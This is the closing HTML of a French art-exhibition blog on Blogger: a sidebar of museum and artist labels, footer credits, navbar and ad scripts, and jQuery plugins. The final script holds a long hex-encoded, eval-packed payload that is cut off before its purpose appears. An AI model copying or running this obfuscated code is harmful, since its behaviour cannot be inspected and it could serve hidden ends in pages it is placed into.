<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Ando%20%28Tadao%29'>Ando (Tadao)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Art%20danois%20et%20nordique%20de%201750%20%C3%A0%201900'>Art danois et nordique de 1750 à 1900</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Au%20c%C5%93ur%20de%20la%20couleur%20-%20Chefs-d%E2%80%99%C5%93uvre%20de%20la%20porcelaine%20monochrome%20chinoise%20%288e%20-18e%20si%C3%A8cle%29'>Au cœur de la couleur - Chefs-d&#8217;œuvre de la porcelaine monochrome chinoise (8e -18e siècle)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Bande%20dessin%C3%A9e%201964-2024'>Bande dessinée 1964-2024</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Bilal%20%28Enki%29'>Bilal (Enki)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Blutch'>Blutch</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Brancusi'>Brancusi</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Broad%20%28The%29'>Broad (The)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Bus%20Fantastique%20%28Le%29'>Bus Fantastique (Le)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Cabu'>Cabu</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Centre%20Pompidou'>Centre Pompidou</a>
<span dir='ltr'>(45)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Cit%C3%A9%20de%20l%27architecture%20et%20du%20patrimoine%20%28la%29'>Cité de l&#39;architecture et du patrimoine (la)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Dal%C3%AD%20%28Salvador%29'>Dalí (Salvador)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Degas%20%28Edgar%29'>Degas (Edgar)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Den%20fantastiske%20bus'>Den fantastiske bus</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Doig%20%28Peter%29'>Doig (Peter)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Domaine%20d%C3%A9partemental%20de%20la%20Vall%C3%A9e-aux-Loups'>Domaine départemental de la Vallée-aux-Loups</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Edelfelt%20%28Albert%29'>Edelfelt (Albert)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Espace%20Niemeyer'>Espace Niemeyer</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Fondation%20Henri%20Cartier-Bresson'>Fondation Henri Cartier-Bresson</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Fondation%20Louis%20Vuitton%20%28FLV%29'>Fondation Louis Vuitton (FLV)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Gainsbourg%20%28Serge%29'>Gainsbourg (Serge)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Galerie%20Barbier'>Galerie Barbier</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Galerie%20Lelong%20%26%20Co'>Galerie Lelong &amp; Co</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Galerie%20Templon'>Galerie Templon</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Getty%20Center'>Getty Center</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Giger%20%28H.R.%29'>Giger (H.R.)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Goscinny%20%28Ren%C3%A9%29'>Goscinny (René)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Gotlib%20%28Marcel%29'>Gotlib (Marcel)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Gustave%20Caillebotte%3A%20Painting%20Men'>Gustave Caillebotte: Painting Men</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Hammer%20%28The%29'>Hammer (The)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Heinz%20Berggruen'>Heinz Berggruen</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Himmelspj%C3%A6t%20%26%20tankespring'>Himmelspjæt &amp; tankespring</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Hockney%20%28David%29'>Hockney (David)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Kunstmuseum%20Brandts'>Kunstmuseum Brandts</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Kupka%20%28Frantis%CC%8Cek%29'>Kupka (Frantis&#780;ek)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/L%27ange%20du%20bizarre%20-%20Le%20romantisme%20noir'>L&#39;ange du bizarre - Le romantisme noir</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/La%20mode%20en%20mouvement%20%232'>La mode en mouvement #2</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Louvre%20Couture%20Objets%20d%27art'>Louvre Couture Objets d&#39;art</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Luce%20%28Maximilien%29'>Luce (Maximilien)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Magritte%20%28Ren%C3%A9%29'>Magritte (René)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Maison%20Europ%C3%A9enne%20de%20la%20Photographie'>Maison Européenne de la Photographie</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Maison%20de%20Chateaubriand'>Maison de Chateaubriand</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Maison%20du%20Danemark%20%28La%29'>Maison du Danemark (La)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Maison-mus%C3%A9e%20Hans%20Christian%20Andersen'>Maison-musée Hans Christian Andersen</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Manet%20%28Edouard%29'>Manet (Edouard)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Matisse'>Matisse</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mexica.%20Des%20dons%20et%20des%20dieux%20au%20Templo%20Mayor'>Mexica. Des dons et des dieux au Templo Mayor</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mikha%C3%AFlov%20%28Boris%29'>Mikhaïlov (Boris)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Modigliani%20%28Amedeo%29'>Modigliani (Amedeo)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Modotti%20%28Tina%29'>Modotti (Tina)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Munch%20%28Edvard%29'>Munch (Edvard)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Musique%20dans%20les%20camps%20nazis%20%28la%29'>Musique dans les camps nazis (la)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mus%C3%A9e%20Guimet'>Musée Guimet</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mus%C3%A9e%20Picasso'>Musée Picasso</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mus%C3%A9e%20d%27Orsay'>Musée d&#39;Orsay</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mus%C3%A9e%20de%20Montmartre'>Musée de Montmartre</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mus%C3%A9e%20de%20l%27Homme'>Musée de l&#39;Homme</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mus%C3%A9e%20de%20l%27Orangerie'>Musée de l&#39;Orangerie</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mus%C3%A9e%20des%20Arts%20D%C3%A9coratifs'>Musée des Arts Décoratifs</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mus%C3%A9e%20du%20Domaine%20d%C3%A9partemental%20de%20Sceaux'>Musée du Domaine départemental de Sceaux</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mus%C3%A9e%20du%20Louvre'>Musée du Louvre</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mus%C3%A9e%20du%20Quai%20Branly'>Musée du Quai Branly</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mus%C3%A9e%20d%E2%80%99art%20et%20d%E2%80%99histoire%20du%20Juda%C3%AFsme'>Musée d&#8217;art et d&#8217;histoire du Judaïsme</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/M%C3%A9morial%20de%20la%20Shoah'>Mémorial de la Shoah</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/O%27Keefe%20%28Georgia%29'>O&#39;Keefe (Georgia)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Palais%20Galliera%20-%20Mus%C3%A9e%20de%20la%20mode%20de%20Paris'>Palais Galliera - Musée de la mode de Paris</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Palais%20de%20Tokyo%20%28Le%29'>Palais de Tokyo (Le)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Paris%201793-1794%20Une%20ann%C3%A9e%20r%C3%A9volutionnaire'>Paris 1793-1794 Une année révolutionnaire</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Picasso%20%28Pablo%29'>Picasso (Pablo)</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Ringgold%20%28Faith%29'>Ringgold (Faith)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Riss'>Riss</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Rothko%20%28Mark%29'>Rothko (Mark)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Sfar%20%28Joann%29'>Sfar (Joann)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Statens%20Museum%20for%20Kunst%20ou%20SMK'>Statens Museum for Kunst ou SMK</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Strid%20%28Jakob%20Martin%29'>Strid (Jakob Martin)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Szafran%20%28Sam%29'>Szafran (Sam)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Vallotton%20%28F%C3%A9lix%29'>Vallotton (Félix)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Van%20Gogh'>Van Gogh</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Verdier%20%28Fabienne%29'>Verdier (Fabienne)</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Vicerial%20%28Jeanne%29'>Vicerial (Jeanne)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Wiley%20%28Kehinde%29'>Wiley (Kehinde)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Yayoi%20Kusama'>Yayoi Kusama</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Zombis%20La%20mort%20n%27est%20pas%20une%20fin%20%3F'>Zombis La mort n&#39;est pas une fin ?</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/de%20Decker%20%28Marie-Laure%29%20-%20L%27image%20comme%20engagement'>de Decker (Marie-Laure) - L&#39;image comme engagement</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/de%20Sta%C3%ABl%20%28Nicolas%29'>de Staël (Nicolas)</a>
<span dir='ltr'>(2)</span>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
<div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Fourni par <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/2954960242264688965?po\x3d1771343818338942652\x26origin\x3dhttps://www.concertsexposbypat.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div class='footer-widget no-items section' id='footer2' name='Footer 02'></div>
<div class='footer-widget no-items section' id='footer3' name='Footer 03'></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#FFFFFF;' target='_blank'>Gooyaabi Templates</a>
</p>
<span id='back-to-top'>Top <i class='fa fa-caret-up'></i></span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
</div>
<!-- end pages-wrapper -->
<!-- unwanted widgets -->
<script type='text/javascript'>
//<![CDATA[

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"%d month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// Main Scripts 02	

var _e6WoxD= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4a\x20\x57\x3d\x5b\x22\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x49\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x49\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5